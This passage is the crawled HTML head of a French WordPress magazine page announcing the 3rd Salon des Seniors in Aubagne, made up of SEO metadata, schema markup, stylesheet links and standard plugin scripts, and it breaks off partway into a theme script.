

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/
body_size: 26250
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.seniorsregion.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>3ème Salon des Seniors à Aubagne | Seniors Region</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Seniors Region | Le magazine d&#039;informations pour les plus de 50 ans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="3ème Salon des Seniors à Aubagne | Seniors Region" />
		<meta property="og:url" content="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/" />
		<meta property="article:published_time" content="2019-09-16T09:29:32+00:00" />
		<meta property="article:modified_time" content="2025-01-24T09:48:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="3ème Salon des Seniors à Aubagne | Seniors Region" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#article","name":"3\u00e8me Salon des Seniors \u00e0 Aubagne | Seniors Region","headline":"3\u00e8me Salon des Seniors \u00e0 Aubagne","author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2019\/09\/4-3-aubagne-logo.jpg","width":1969,"height":1480},"datePublished":"2019-09-16T09:29:32+02:00","dateModified":"2025-01-24T09:48:43+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/","name":"Accueil","description":"Le magazine d'informations pour les plus de 50 ans","url":"https:\/\/www.seniorsregion.fr\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2019\/","name":"2019","url":"https:\/\/www.seniorsregion.fr\/2019\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2019\/09\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/","name":"September","url":"https:\/\/www.seniorsregion.fr\/2019\/09\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/","name":"16","url":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2019\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/","name":"3\u00e8me Salon des Seniors \u00e0 Aubagne","url":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/"},"previousItem":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seniorsregion.fr\/#organization","name":"Seniors Region","url":"https:\/\/www.seniorsregion.fr\/"},{"@type":"Person","@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author","url":"https:\/\/www.seniorsregion.fr\/author\/admin\/","name":"Seniors R\u00e9gion","image":{"@type":"ImageObject","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b45266a4a67014ca4b0ff4491a984ef2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Seniors R\u00e9gion"}},{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#webpage","url":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/","name":"3\u00e8me Salon des Seniors \u00e0 Aubagne | Seniors Region","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2019\/09\/4-3-aubagne-logo.jpg","@id":"https:\/\/www.seniorsregion.fr\/#mainImage","width":1969,"height":1480},"primaryImageOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2019\/09\/16\/3eme-salon-des-seniors-a-aubagne\/#mainImage"},"datePublished":"2019-09-16T09:29:32+02:00","dateModified":"2025-01-24T09:48:43+01:00"},{"@type":"WebSite","@id":"https:\/\/www.seniorsregion.fr\/#website","url":"https:\/\/www.seniorsregion.fr\/","name":"Seniors Region","description":"Le magazine d'informations pour les plus de 50 ans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg" /><meta name="author" content="Seniors Région">
<link rel="icon" type="image/png" href="https://www.seniorsregion.fr/wp-content/uploads/2017/10/favicons-1.png">
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="3ème Salon des Seniors à Aubagne"/>
<meta property="og:description" content="La Ville de Aubagne accueille son 3ème Salon des Seniors, le salon pour la retraite et le temps libre.

L’événement aura lieu à l&#039;espace des libertés les"/>
<meta property="og:url" content="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/"/>
<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg"/>
<meta property="og:image:width" content="1969"/>
<meta property="og:image:height" content="1480"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-09-16 11:29:32"/>
<meta property="og:article:modified_time" content="2025-01-24 10:48:43"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="3ème Salon des Seniors à Aubagne"/>
<meta name="twitter:description" content="La Ville de Aubagne accueille son 3ème Salon des Seniors, le salon pour la retraite et le temps libre.

L’événement aura lieu à l&#039;espace des libertés les"/>
<meta name="twitter:image" content="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="Seniors Région"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux" href="https://www.seniorsregion.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux des commentaires" href="https://www.seniorsregion.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; 3ème Salon des Seniors à Aubagne Flux des commentaires" href="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seniorsregion.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seniorsregion.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seniorsregion.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style-woocommerce.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.seniorsregion.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.seniorsregion.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seniorsregion.fr/wp-json/wp/v2/posts/1635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seniorsregion.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seniorsregion.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.seniorsregion.fr/?p=1635' />
<link rel="alternate" type="application/json+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2019%2F09%2F16%2F3eme-salon-des-seniors-a-aubagne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2019%2F09%2F16%2F3eme-salon-des-seniors-a-aubagne%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
